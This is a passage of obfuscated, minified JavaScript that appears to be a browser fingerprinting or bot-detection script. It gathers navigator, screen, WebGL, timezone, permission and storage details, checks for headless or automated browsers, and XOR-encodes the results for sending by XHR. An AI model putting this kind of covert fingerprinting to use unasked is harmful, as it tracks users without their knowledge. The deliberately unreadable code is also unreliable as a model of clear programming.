p[e[J.qK]]=document[e[J.UZ]],p}b[e[J.sR]]=e[J.qK];function g(p){return p[e[J.gK]]=document[e[J.SZ]][e[J.ky]],p}g[e[J.sR]]=e[J.gK];function I(p){return p[e[J.nf]]=navigator!==void e[J.PZ]&&navigator[e[J.uZ]]!==void e[J.PZ]?e[J.ry]:e[J.PZ],p}I[e[J.sR]]=e[J.nf];function q(p){return p[e[J.QG]]=e[J.Jm]in window?Intl[e[J.Wm]]()[e[J.xh]]()[e[J.TR]]:e[J.v],p}q[e[J.sR]]=e[J.QG];function z(p){return p[e[J.oK]]=Q(navigator[e[J.GG]])==e[J.ay]?e[J.ry]:e[J.PZ],p}z[e[J.sR]]=e[J.oK];function T(p){return p[e[J.JG]]=navigator[e[J.jH]],p}T[e[J.sR]]=e[J.JG];function G(p){return p[e[J.xK]]=window[e[J.HG]]!==void e[J.PZ]||window[e[J.rw]]!==void e[J.PZ]?e[J.ry]:e[J.PZ],p}G[e[J.sR]]=e[J.xK];function V(p){return p[e[J.SG]]=e[J.SG]in window?window[e[J.SG]][e[J.Zz]]()[e[J.pr]]:e[J.PZ],p}V[e[J.sR]]=e[J.SG];function Y(p){return navigator[e[J.Sm]]!==void e[J.PZ]?Q(navigator[e[J.Sm]])==e[J.lm]?p[e[J.lG]]=navigator[e[J.Sm]]:p[e[J.lG]]=-e[J.pf]:p[e[J.lG]]=-e[J.ry],p}Y[e[J.sR]]=e[J.lG];function Be(p){return p[e[J.YG]]=navigator[e[J.Ym]]!==void e[J.PZ]?navigator[e[J.Ym]]:-e[J.ry],Q(p[e[J.YG]])==e[J.LH]&&(p[e[J.YG]]=-e[J.pf]),p}Be[e[J.sR]]=e[J.YG];function k(p){return p[e[J.pG]]=navigator[e[J.gz]]!==void e[J.PZ]&&navigator[e[J.gz]][e[J.pG]]!==void e[J.PZ]?navigator[e[J.gz]][e[J.pG]]:-e[J.ry],p}k[e[J.sR]]=e[J.pG];function te(p){return p[e[J.vR]]=e[J.qR]in window?e[J.ry]:e[J.PZ],p}te[e[J.sR]]=e[J.vR];function S(p){var P=e[J.Vf]in navigator;return p[e[J.rK]]=P?e[J.ry]:e[J.PZ],p[e[J.eH]]=P?navigator[e[J.Vf]]:e[J.v],p}S[e[J.sR]]=[e[J.rK],e[J.eH]];function w(p){return p[e[J.WR]]=navigator[e[J.WR]]!==void e[J.PZ]?navigator[e[J.WR]]:e[J.v],p}w[e[J.sR]]=e[J.WR];function M(p){return p[e[J.hZ]]=e[J.v],document[e[J.hZ]]!==void e[J.PZ]&&(p[e[J.hZ]]=document[e[J.hZ]]),document[e[J.Zk]]===e[J.hZ]&&(p[e[J.hZ]]=!e[J.PZ]),p}M[e[J.sR]]=e[J.hZ];function ce(p){return p[e[J.xR]]=Object[e[J.pi]](window)[e[J.bm]](e[J.qR]),p}ce[e[J.sR]]=e[J.xR];function Ie(p){return p[e[J.PR]]=Object[e[J.pi]](window)[e[J.pr]],p}Ie[e[J.sR]]=e[J.PR];function qe(p){return p[e[J.rR]]=window[e[J.xZ]]!==void e[J.PZ]&&window[e[J.xZ]][e[J.pm]]!==void e[J.PZ]?window[e[J.xZ]][e[J.pm]]:e[J.v],p}qe[e[J.sR]]=e[J.rR];function Ne(p){return p[e[J.oR]]=navigator[e[J.oR]]!==void e[J.PZ]?navigator[e[J.oR]]:e[J.v],p}Ne[e[J.sR]]=e[J.oR];function Ge(p){if(navigator[e[J.Ye]]&&Q(navigator[e[J.Ye]])==e[J.ay])try{var P=navigator[e[J.Ye]]();P instanceof Array?p[e[J.FR]]=P[e[J.rc]](function(H){return H})[e[J.pr]]:p[e[J.FR]]=e[J.PZ]}catch(H){p[e[J.FR]]=e[J.PZ]}else p[e[J.FR]]=e[J.PZ];return p}Ge[e[J.sR]]=e[J.FR];function Ve(p){return p[e[J.mH]]=navigator[e[J.Kk]]!==void e[J.PZ]?navigator[e[J.Kk]]:e[J.fZ],p[e[J.wH]]=navigator[e[J.ow]]!==void e[J.PZ]&&navigator[e[J.ow]]instanceof Array?navigator[e[J.ow]][e[J.Ch]](e[J.rz]):e[J.fZ],p}Ve[e[J.sR]]=[e[J.mH],e[J.wH]];function We(p){var P=[e[J.xm],e[J.Pm],e[J.rm]],H=function(wt){return window[e[J.vc]](e[J.Ac][e[J.be]](wt,e[J.mc]))[e[J.uz]]};p[e[J.ZR]]=e[J.fZ];for(var ze=e[J.PZ];ze<P[e[J.pr]];ze++)if(H(P[ze]))return p[e[J.ZR]]=P[ze],p;return p}We[e[J.sR]]=e[J.ZR];function xe(p){var P=[];try{for(var H=e[J.PZ];H<window[e[J.SZ]][e[J.Gz]][e[J.pr]];H++)P[e[J.th]](window[e[J.SZ]][e[J.Gz]][H]);p[e[J.gR]]=P[e[J.Zz]]()}catch(ze){p[e[J.gR]]=e[J.fZ]}return p}xe[e[J.sR]]=e[J.gR];function ot(p){if(!window[e[J.qR]]||!window[e[J.qR]][e[J.GR]])return p;var P=e[J.vZ](),H=window[e[J.qR]][e[J.GR]]();return H[e[J.Hm]]===window[e[J.qR]][e[J.GR]]()[e[J.Hm]]?P[e[J.vz]]=e[J.ry]:P[e[J.vz]]=e[J.PZ],P[e[J.Gm]]=H[e[J.Gm]]%e[J.ry]===e[J.PZ]?H[e[J.Gm]]:-e[J.ry],P[e[J.Hm]]=H[e[J.Hm]],P[e[J.em]]=H[e[J.em]]%e[J.ry]===e[J.PZ]?H[e[J.em]]:-e[J.ry],P[e[J.mm]]=H[e[J.mm]],p[e[J.GR]]=P,p}ot[e[J.sR]]=e[J.GR];function _t(p){if(!window[e[J.qR]]||!window[e[J.qR]][e[J.om]])p[e[J.HR]]=e[J.vZ]();else{var P=e[J.vZ](),H=window[e[J.qR]][e[J.om]]();P[e[J.Lz]]=H[e[J.Lz]],P[e[J.Ez]]=H[e[J.Ez]],P[e[J.bz]]=H[e[J.bz]],P[e[J.Qz]]=H[e[J.Qz]],P[e[J.Jz]]=H[e[J.Jz]],P[e[J.Sz]]=H[e[J.Sz]],P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],p[e[J.HR]]=P}return p}_t[e[J.sR]]=e[J.HR];function mt(p){return p[e[J.jr]]=e[J.ry],p}mt[e[J.sR]]=e[J.jr];function yt(p){var P=e[J.vZ](e[J.xG],e[J.ry],e[J.PG],e[J.pf],e[J.rG],e[J.oG],e[J.OG],e[J.fG]);try{var H=-e[J.ry];if(window[e[J.UR]]){var ze=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(ze&&ze[e[J.pr]]>e[J.PZ]){var ut=ze[e[J.PZ]];ut&&ut[e[J.cc]]&&(H=P[ut[e[J.cc]]]||e[J.PN],H=H-e[J.ry])}}p[e[J.XK]]=H}catch(wt){p[e[J.XK]]=-e[J.pf]}return p}yt[e[J.sR]]=e[J.XK];function bt(p){try{var P=-e[J.ry];if(window[e[J.UR]]){var H=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(H&&H[e[J.pr]]>e[J.PZ]){var ze=H[e[J.PZ]];ze&&ze[e[J.ez]]!==void e[J.PZ]&&(P=ze[e[J.ez]])}}p[e[J.jK]]=P}catch(ut){p[e[J.jK]]=-e[J.pf]}return p}bt[e[J.sR]]=e[J.jK],X[e[J.th]](e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],g,e[J.oG],I,e[J.fG],q,e[J.Ph],z,e[J.yh],T,e[J.Kh],G,e[J.Rh],V,e[J.Dd],Y,e[J.eh],Be,e[J.ih],k,e[J.zh],te,e[J.Nh],S,e[J.Dh],w,e[J.Th],M,e[J.uh],ce,e[J.Lh],Ie,e[J.Eh],qe,e[J.bh],Ne,e[J.Qh],Ge,e[J.Jh],Ve,e[J.Sh],We,e[J.lh],xe,e[J.Yh],ot,e[J.ph],_t,e[J.ve],mt,e[J.We],yt,e[J.xe],bt))}(),function(){function E(g){for(var I=e[J.PZ],q=e[J.PZ];q<g[e[J.pr]];q++)g[q]&&(I+=e[J.ry]);return I}function b(g){var I=E([e[J.Fw]in window,e[J.Zw]in window,e[J.gw]in window,e[J.gm]in navigator,e[J.Gw]in navigator])>=e[J.fG],q=E([e[J.rN]in window,e[J.oN]in window,e[J.FN]in navigator,e[J.ZN]in navigator])>=e[J.oG]&&!I,z=E([e[J.Hw]in navigator,e[J.ew]in navigator,navigator[e[J.oR]][e[J.bm]](e[J.Wc])===e[J.PZ],e[J.mw]in window,e[J.ww]in window,e[J.cw]in window,e[J.Aw]in window])>=e[J.Ph],T=E([e[J.uw]in window,e[J.Lw]in window,e[J.Ew]in window,navigator[e[J.oR]][e[J.bm]](e[J.xc])===e[J.PZ],e[J.bw]in navigator,e[J.Qw]in window])>=e[J.fG],G=E([e[J.gN]in window,!(e[J.oc]in window),!(e[J.Fc]in window),!(e[J.Zc]in navigator)])>=e[J.oG]&&T,V=E([e[J.Jw]in navigator,e[J.uc]in document[e[J.Uf]]!==void e[J.PZ]&&document[e[J.Uf]][e[J.GN]]!==void e[J.PZ]?document[e[J.Uf]][e[J.GN]]:e[J.vZ](),e[J.Sw]in window,e[J.lw]in window,e[J.Yw]in window,e[J.pw]in window])>=e[J.fG],Y=E([!(e[J.gc]in window),e[J.HN]in window,String(window[e[J.Jm]])===e[J.eN],String(window[e[J.Qc]])===e[J.mN]])>=e[J.oG]&&z,Be=E([e[J.wN]in window,e[J.cN]in window,e[J.AN]in window,e[J.uN]in window])>=e[J.oG]&&T,k=z&&V&&E([e[J.LN]in window,e[J.EN]in window,z&&e[J.Gc]in window,V&&e[J.kh](e[J.wD],e[J.AR])[e[J.OZ]](navigator[e[J.Jc]])])>=e[J.pf],te=z&&E([window[e[J.qR]]!==void e[J.PZ],window[e[J.qR]]!==void e[J.PZ]&&window[e[J.qR]][e[J.Lc]]!==void e[J.PZ],window[e[J.qR]]!==void e[J.PZ]&&window[e[J.qR]][e[J.Lc]]!==void e[J.PZ]&&Q(window[e[J.qR]][e[J.Lc]])==e[J.ay]])>=e[J.pf];g[e[J.cH]]=e[J.vZ](e[J.pe],k,e[J.vi],I,e[J.Wi],Y,e[J.xi],z,e[J.Pi],q,e[J.ri],V,e[J.oi],T,e[J.Fi],Be,e[J.Zi],G,e[J.gi],te)}b[e[J.sR]]=e[J.cH],X[e[J.th]](e[J.vZ](e[J.PZ],b))}(),function(){function E(b){var g=function(){function z(T){try{var G=[];for(var V in T)G[e[J.th]](V[e[J.PZ]]);return G[e[J.Ch]](e[J.fZ])}catch(Y){return e[J.fZ]}}return[z(window[e[J.cD]]),z(document),z(navigator),z(document[e[J.Uf]][e[J.GN]])][e[J.Ch]](e[J.fZ])};if(window[e[J.Gi]]&&Q(window[e[J.Gi]][e[J.Lm]])==e[J.ay]){var I=window[e[J.Gi]][e[J.Lm]](g(),e[J.Hz]);b[e[J.AH]]=I?I[e[J.Zz]]():e[J.fZ]}}E[e[J.sR]]=e[J.AH],X[e[J.th]](e[J.vZ](e[J.PZ],E))}());var ve=e[J.v];(function(){function E(){return new Promise(function(z){try{var T=document[e[J.MR]](e[J.GD]);T[e[J.AD]](e[J.HD],e[J.eD]),T[e[J.GN]][e[J.uD]]=e[J.Sc],T[e[J.GN]][e[J.qf]]=e[J.lc],T[e[J.GN]][e[J.LD]]=e[J.lc],T[e[J.GN]][e[J.ED]]=e[J.Xc],T[e[J.GN]][e[J.IZ]]=e[J.jc],T[e[J.GN]][e[J.jZ]]=e[J.jc],T[e[J.GN]][e[J.bD]]=e[J.sc];var G=document[e[J.QD]](e[J.mD]);G[e[J.Ec]](T);var V=new IntersectionObserver(function(Y){Y[e[J.lD]](function(Be){Be[e[J.GA]]?(T[e[J.eA]](),V[e[J.mA]](),z(e[J.vZ](e[J.eR],e[J.PZ]))):(T[e[J.eA]](),V[e[J.mA]](),z(e[J.vZ](e[J.eR],e[J.ry])))})});V[e[J.bc]](T)}catch(Y){z(e[J.vZ]())}})}E[e[J.sR]]=e[J.eR];function b(){return new Promise(function(z){var T=e[J.vZ](e[J.bN],e[J.PZ],e[J.EZ],e[J.PZ],e[J.QN],e[J.PZ],e[J.JN],e[J.PZ],e[J.Yf],e[J.PZ]);navigator[e[J.VR]]?navigator[e[J.VR]]()[e[J.NZ]](function(G){T[e[J.bN]]=e[J.ry],T[e[J.EZ]]=G[e[J.EZ]]?e[J.ry]:e[J.PZ],T[e[J.QN]]=G[e[J.PA]],T[e[J.JN]]=G[e[J.rA]],T[e[J.Yf]]=G[e[J.Yf]],z(e[J.vZ](e[J.mR],T))})[e[J.xH]](function(){z(e[J.vZ](e[J.mR],T))}):z(e[J.vZ](e[J.mR],T))})}b[e[J.sR]]=e[J.mR];var g=function(T){return window[e[J.WH]](T)};function I(){return new Promise(function(z){if(Q(navigator[e[J.ZG]])!=e[J.zZ]&&e[J.rZ]in navigator[e[J.ZG]]){var T=!!navigator[e[J.ZG]][e[J.ei]],G=[e[J.XH],e[J.jH],e[J.sH],e[J.ah]];return navigator[e[J.ZG]][e[J.rZ]](G)[e[J.NZ]](function(V){var Y=e[J.vZ]();V[e[J.jH]]&&(Y[e[J.oD]]=g(V[e[J.jH]][e[J.YD]]())),V[e[J.sH]]&&(Y[e[J.FD]]=g(V[e[J.sH]])),Y[e[J.wc]]=g(T),V[e[J.XH]]&&(Y[e[J.ZD]]=g(V[e[J.XH]])),V[e[J.ah]]&&(Y[e[J.gD]]=g(V[e[J.ah]])),z(e[J.vZ](e[J.wR],Y))})[e[J.xH]](function(){z(e[J.vZ](e[J.wR],e[J.vZ]()))})}z(e[J.vZ](e[J.wR],e[J.vZ]()))})}I[e[J.sR]]=e[J.wR];function q(){return new Promise(function(z){var T=e[J.vZ](e[J.SN],!e[J.ry],e[J.lN],!e[J.ry],e[J.YN],e[J.v]);if(!(e[J.xN]in navigator)){T[e[J.YN]]=e[J.aD],z(e[J.vZ](e[J.uH],T));return}if(T[e[J.SN]]=!e[J.PZ],!(e[J.Hc]in navigator[e[J.xN]])){T[e[J.YN]]=e[J.kD],z(e[J.vZ](e[J.uH],T));return}navigator[e[J.xN]][e[J.Hc]]()[e[J.NZ]](function(G){T[e[J.lN]]=G,z(e[J.vZ](e[J.uH],T))})[e[J.xH]](function(G){var V,Y;T[e[J.YN]]=G?e[J.fZ][e[J.be]]((V=G[e[J.Je]])!=e[J.v]?V:e[J.re],e[J.WN])[e[J.be]]((Y=G[e[J.gA]])!=e[J.v]?Y:e[J.re]):e[J.re],z(e[J.vZ](e[J.uH],T))})})}q[e[J.sR]]=e[J.uH],ve=e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],I,e[J.oG],q)}());var Ke=K,se=X,jt=ve,Re=e[J.vZ](e[J.Mf],Ke,e[J.Sf],se,e[J.RZ],jt),fe=Re[e[J.Mf]],kr=Re[e[J.Sf]],Nt=Re[e[J.RZ]],Wt=e[J.Bf],it=function(b,g){if(g)return b;var I=e[J.vH];Q(b)!=e[J.LH]&&(b=JSON[e[J.Hi]](b));for(var q=[],z=e[J.PZ];z<b[e[J.pr]];z++){var T=b[e[J.oz]](z)^I[z%I[e[J.pr]]][e[J.oz]](e[J.PZ]);q[e[J.th]](String[e[J.Em]](T))}return window[e[J.EH]](q[e[J.Ch]](e[J.fZ]))},gt=function(b){setTimeout(b,e[J.PZ])},Ut=function(b,g,I){var q=I?JSON[e[J.ci]](JSON[e[J.Hi]](b)):b;if(q[e[J.Pe]]=g[e[J.Ai]]?g[e[J.Ai]]:e[J.re],q[e[J.oe]]=g[e[J.ui]]?g[e[J.ui]]:e[J.fZ],q[e[J.Fe]]=g[e[J.Li]]?g[e[J.Li]]:e[J.fZ],q[e[J.Ze]]=g[e[J.Ei]]?g[e[J.Ei]]:e[J.fZ],q[e[J.ge]]=g[e[J.bi]]?g[e[J.bi]]:e[J.fZ],q[e[J.Ge]]=g[e[J.Qi]]?g[e[J.Qi]]:e[J.fZ],q[e[J.He]]=g[e[J.Ji]]?g[e[J.Ji]]:e[J.fZ],q[e[J.ee]]=g[e[J.Si]]?g[e[J.Si]]:e[J.fZ],q[e[J.me]]=g[e[J.me]]?g[e[J.me]]:e[J.fZ],q[e[J.we]]=g[e[J.we]]?g[e[J.we]]:e[J.ce],q[e[J.Ae]]=g[e[J.li]]?g[e[J.li]]:e[J.fZ],q[e[J.ue]]=g[e[J.Yi]]?g[e[J.Yi]]:e[J.fZ],q[e[J.Le]]=Je(g[e[J.Fm]]),I)return q},Je=function(b){if(!b)return[];for(var g=[],I=e[J.PZ];I<b[e[J.pr]];I++)g[e[J.th]](Ut(e[J.vZ](),b[I],!e[J.PZ]));return g},Dt=function(b,g,I,q){for(var z=Object[e[J.pi]](g),T=e[J.PZ];T<z[e[J.pr]];T++){var G=g[z[T]];if(!(I instanceof Array&&Q(G[e[J.sR]])==e[J.LH]&&I[e[J.bm]](G[e[J.sR]])!==-e[J.ry])){if(I instanceof Array&&G[e[J.sR]]instanceof Array){for(var V=!e[J.ry],Y=e[J.PZ];Y<G[e[J.sR]][e[J.pr]];Y++)if(I[e[J.bm]](G[e[J.sR]][Y])!==-e[J.ry]){V=!e[J.PZ];break}if(V){V=!e[J.ry];continue}}if(q)try{Ue(function(){G(b)},ht(G[e[J.sR]]),b)}catch(Be){}else(function(Be){gt(function(){try{Ue(function(){Be(b)},ht(Be[e[J.sR]]),b)}catch(k){}})}(G))}}},ht=function(b){return b instanceof Array?b[e[J.Ch]](e[J.lH]):b},Ue=function(b,g,I){var q=performance[e[J.Ee]]();b(),I[e[J.vm]][g]=performance[e[J.Ee]]()-q},ar=function(b,g,I){var q=e[J.fZ][e[J.be]](g,e[J.Oh]),z=e[J.fZ][e[J.be]](g,e[J.fh]);return performance[e[J.Qe]](q),b()[e[J.NZ]](function(T){performance[e[J.Qe]](z),performance[e[J.dD]](g,q,z);var G=performance[e[J.SD]](g)[e[J.jG]]();return G&&(I[e[J.vm]][g]=G[e[J.JD]]),performance[e[J.Pc]](q),performance[e[J.Pc]](z),performance[e[J.rD]](g),T})[e[J.xH]](function(T){throw performance[e[J.Pc]](q),T})};oi=function(b,g){return new Promise(function(I,q){try{g[e[J.we]]=e[J.ce];var z=e[J.vZ](e[J.pN],fe,e[J.vm],e[J.vZ]()),T=function(){kr[e[J.lD]](function(Y){Dt(z,Y,b[e[J.oA]],b[e[J.FA]])})};Ue(T,e[J.vN],z);var G=g;gt(function(){Ut(z,G)}),b[e[J.ec]]?gt(function(){var V=[],Y=e[J.vZ](e[J.vm],e[J.vZ]()),Be=performance[e[J.Ee]]();if(Object[e[J.pi]](Nt)[e[J.lD]](function(w){V[e[J.th]](ar(Nt[w],ht(Nt[w][e[J.sR]]),Y)[e[J.NZ]](function(M){Y=Object[e[J.wA]](Y,M)}))}),b[e[J.pD]])var k=setTimeout(function(){te(e[J.HA])},b[e[J.pD]]);var te=function(M){clearTimeout(k),Ut(Y,G);var ce=U(),Ie=e[J.vZ](e[J.vA],Wt,e[J.ec],it(Y,b[e[J.ZA]]),e[J.WA],it(z,b[e[J.ZA]]),e[J.IR],ce[e[J.IR]],e[J.BR],ce[e[J.BR]]);I(Ie)},S=Promise[e[J.xA]](V);S[e[J.NZ]](function(){Y[e[J.vm]][e[J.vN]]=performance[e[J.Ee]]()-Be,te()}),S[e[J.xH]](te)}):gt(function(){var V=U();I(e[J.vZ](e[J.vA],Wt,e[J.WA],it(z,b[e[J.ZA]]),e[J.IR],V[e[J.IR]],e[J.BR],V[e[J.BR]]))})}catch(V){q(V)}})}}(Object[J.UF](J.pa(J.v,J.c,J.wF,J.fg,J.Bf,J.Zg,J.NZ,J.yg,J.ry,J.J,J.Mf,J.yk,J.Sf,J.ty,J.RZ,J.Pf,J.ay,J.gg,J.Vf,J.Kg,J.dy,J.Gg,J.PZ,J.D,J.WZ,J.Rg,J.xk,J.Hg,J.Pf,J.hg,J.yZ,J.eg,J.pr,J.ig,J.ky,J.mg,J.UZ,J.zg,J.Kk,J.wg,J.fZ,J.A,J.pf,J.Ba,J.hZ,J.Ng,J.zZ,J.cg,J.rZ,J.Dg,J.If,J.Ag,J.OZ,J.Tg,J.yk,J.ug,J.qf,J.Mg,J.uZ,J.Lg,J.gk,J.ng,J.IZ,J.Eg,J.jZ,J.qg,J.sZ,J.bg,J.oy,J.Ug,J.gZ,J.Qg,J.ty,J.Ig,J.xZ,J.Jg,J.Uf,J.Bg,J.DZ,J.Sg,J.SZ,J.Vg,J.dd,J.lg,J.iZ,J.Xg,J.Yf,J.Yg,J.EZ,J.jg,J.Zk,J.pg,J.vZ,function(){for(var t=J.pa(),r=[][J.Pr][J.vT](arguments),n=J.D;n<r[J.Tr]-J.J;n+=J.Ba)t[r[n]]=r[n+J.J];return t},J.LZ,J.sg,J.XZ,J.vK,J.jr,J.aK,J.nf,J.WK,J.HZ,J.kK,J.xK,J.dK,J.PK,J.tK,J.rK,J.CK,J.oK,J.OK,J.FK,J.fK,J.ZK,J.yK,J.gK,J.Wd,J.KK,J.GK,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.NK,J.cK,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.dK,J.sK,J.vG,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.CG,J.oG,J.Z,J.OG,J.FG,J.fG,J.la,J.ZG,J.yG,J.gG,J.KG,J.GG,J.RG,J.HG,J.hG,J.eG,J.iG,J.mG,J.zG,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.WZ,J.TR,J.uR,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.IR,J.JR,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.Zk,J.vH,J.aH,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.oH,J.OH,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.or,J.XH,J.YH,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,function(t,r){return new RegExp(t,r)},J.xh,J.dh,J.Ph,J.ef,J.th,J.rh,J.Ch,J.oh,J.Oh,J.Fh,J.fh,J.Zh,J.yh,J.gh,J.Kh,J.Gh,J.Rh,J.Hh,J.Dd,J.hh,J.eh,J.y,J.ih,J.mh,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.Th,J.G,J.uh,J.Mh,J.Lh,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.Jh,J.Bh,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Ik,J.Xc,J.Yc,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.dD,J.PD,J.jG,J.tD,J.rD,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.KD,J.GD,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA))[J.WP](function(e,t){return Object[J.da](e,t[J.D],J.pa(J.PL,function(){return typeof t[J.J]!=J.aP?t[J.J]:t[J.J][J.dg](J.A)[J.rT](function(n){var a=n[J.gM](J.D);return a>=J.uV&&a<=J.MV?String[J.fu]((a-J.uV+J.ae-J.ch)%J.ae+J.uV):a>=J.SQ&&a<=J.VQ?String[J.fu]((a-J.SQ+J.ae-J.ch)%J.ae+J.SQ):n})[J.jd](J.A)})),e},J.pa())));var us=oi,ss=Promise[J.rr]([us(J.pa(J.ju,!J.D,J.Qo,J.g),J.pa()),new Promise(function(e,t){return setTimeout(t,J.Xb,new Error(J.KQ))})]);function tt(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.PC](this,arguments)};e=e||J.pa(),e[J.yO]=e[J.yO]||J.gO;var a=new window[J.cA];a[J.KO]=e[J.KO],a[J.dC](e[J.yO],e[J.HO],!J.D),e[J.GO]&&a[J.pu](J.yT,e[J.GO]),a[J.yf]=function(){try{if(this[J.Dq]>=J.VI&&n(new Error(J.gS[J.vP](this[J.Dq]))),e[J.ZO]&&this[J.Dq]===J.RJ&&n(new Error(J.Yb)),e[J.ZO])try{n(J.c,JSON[J.iL](this[J.lI]))}catch(s){n(s)}else n(J.c,this[J.lI])}catch(s){n(s)}},a[J.Wk]=function(s){if(r&&r>J.D)return setTimeout(function(){return 